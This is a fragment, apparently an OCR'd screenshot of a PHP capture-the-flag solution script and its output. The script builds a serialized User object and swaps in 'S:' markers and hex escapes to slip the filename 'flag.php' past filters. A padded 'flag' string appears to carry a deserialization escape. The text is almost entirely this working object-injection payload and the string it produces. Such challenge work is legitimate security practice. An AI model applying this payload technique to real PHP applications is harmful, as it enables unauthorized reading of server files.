 31 $a = new User;
32
33 $a = serialize($a);
34
35 $a = str_replace("flag.php", '\66\6C\61\67\2E\70\68\70', $a);
36 $a = str_replace("s:8", 'S:8', $a);
37 $a = str_replace("s:12", 'S:12', $a);
38 $a = str_replace("s:13", 'S:13', $a);
39 $a = str_replace("\0", '\00', $a);
40
41 echo '";s:1:"1";'.$a;
42 echo strlen('";s:1:"1";'.$a);
43
44
45 // $update_profile = array (
46 //     "old_password" => "flagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagfl
agflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagfl
";s:1:"1";O:4:"User":6:{S:8:"username";s:1:"1";S:8:"password";s:1:"1";s:3:"age";s:1:"1";s:5:"email";s:1:"1";S:12:"\00User\00avatar";S:8:"\66\6C\6
1\67\2E\70\68\70";S:13:"\00User\00content";s:0:"";}196[Finished in 0.1s]